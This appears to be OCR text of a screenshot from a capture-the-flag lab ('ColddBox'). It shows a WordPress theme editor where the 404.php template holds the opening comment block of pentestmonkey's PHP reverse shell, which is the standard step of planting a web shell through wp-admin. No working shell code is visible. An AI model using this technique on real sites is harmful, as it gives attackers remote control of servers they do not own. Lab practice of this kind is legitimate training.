 10.10.212.21/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2965&updated=tr
tools
ColddBox 5 0 New How are you, the cold in person?
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
General Public License along
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
10.10.212.21/wp-admin/theme-editor.php?file=functions.php&theme=twentyfifteen